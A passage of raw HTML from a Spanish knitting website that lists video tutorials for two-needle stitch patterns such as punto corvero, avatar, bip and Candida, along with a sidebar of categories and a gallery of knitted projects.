</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3982 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-clasicos-dos-agujas series-puntos-facil-tejer-dos-agujas series-puntos-no-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-corvero-dos-agujas" title="PUNTO CORVERO A DOS AGUJAS" class=""  data-id="3982" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto corvero a dos agujas o punto de media" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-corvero-dos-agujas">PUNTO CORVERO A DOS AGUJAS</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto corvero a dos agujas. Este bonito punto en relieve, se completa cada 6 vueltas y es muy intuitivo de tejer. Sigue el paso a...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3975 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-no-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-avatar-dos-agujas" title="PUNTO AVATAR A DOS AGUJAS" class=""  data-id="3975" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto avatar a dos agujas o punto de media" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-avatar-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-avatar-dos-agujas">PUNTO AVATAR A DOS AGUJAS</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto avatar a dos agujas. Este punto se completa cada 8 vueltas y es muy sencillo de tejer con las indicaciones escritas situadas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3971 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-bip-dos-agujas" title="PUNTO BIP DOS AGUJAS &#8211; se teje en 6 vueltas" class=""  data-id="3971" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto bip a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-bip-dos-agujas-se-teje-en.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-bip-dos-agujas">PUNTO BIP DOS AGUJAS &#8211; se teje en 6 vueltas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto bip a dos agujas. Este bonito punto se completa cada 6 vueltas y es muy sencillo de tejer siguiendo el paso a paso. Más...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3963 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-clasicos-dos-agujas series-puntos-no-calados-dos-agujas series-puntos-para-tejidos-bebe-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-candida-dos-agujas" title="Aprende a tejer el punto Candida a dos agujas" class=""  data-id="3963" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto candida dos agujas o punto de media" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-candida-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-candida-dos-agujas">Aprende a tejer el punto Candida a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el PUNTO CANDIDA a dos agujas o punto de media. Para tejer este punto solo utilizaremos el punto de derecho y el punto de revés...</p>
	    </div>
	
            
                

</article>			     				    </div>

			</div>
		</div>
	</div>


						
						
<!-- ANUNCIO HORIZONTAL DE DISPLAY ANTES DEL PIE-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!--FINAL DE ANUNCIO DE DISPLAY ANTES DEL PIE-->
					</div>

											

	<div class="vlog-sidebar vlog-sidebar-right">

						<div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title h5"><span>SUSCRÍBETE A MI CANAL</span></h4><div class="textwidget custom-html-widget"><script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC7EH4f1WphKITC93nT4zHFQ" data-layout="full" data-count="default"></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Vertical para widget derecho -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="2823549289"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title h5"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer"><span class="category-text">Cursos/Trucos/Tips</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.laboresypunto.es/dos-agujas"><span class="category-text">Dos agujas</span><span class="vlog-count">41</span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.laboresypunto.es/ganchillo"><span class="category-text">Ganchillo</span><span class="vlog-count">5</span></a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion"><span class="category-text">Hogar y decoración</span><span class="vlog-count">30</span></a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar"><span class="category-text">Hogar y decoración a ganchillo</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe"><span class="category-text">Labores para bebés</span><span class="vlog-count">11</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe"><span class="category-text">Labores y ropa para bebe</span><span class="vlog-count">4</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos"><span class="category-text">Muestras de puntos</span><span class="vlog-count">234</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer"><span class="category-text">Patrones/Toma de medidas</span><span class="vlog-count">10</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork"><span class="category-text">Puntos/Grannys/Patchwork</span><span class="vlog-count">26</span></a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos"><span class="category-text">Ropa y complementos</span><span class="vlog-count">106</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa"><span class="category-text">Ropa y complementos ganchillo</span><span class="vlog-count">15</span></a>
</li>
			</ul>

			</div><div id="media_gallery-2" class="vlog-no-padding widget widget_media_gallery"><h4 class="widget-title h5"><span>Muchas labores que tejer&#8230;</span></h4><div id='gallery-1' class='gallery galleryid-2799 gallery-columns-2 gallery-size-vlog-lay-b-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-1-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-1-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto dama calada a dos agujas" aria-describedby="gallery-1-3905" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3905'>
				Punto dama calada a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto onda zig zag a dos agujas" aria-describedby="gallery-1-3870" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3870'>
				Punto onda zig zag a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer manta de bebe a dos agujas con punto dama calada" aria-describedby="gallery-1-3838" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3838'>
				Manta de bebe a dos agujas con punto dama calada- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-1-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
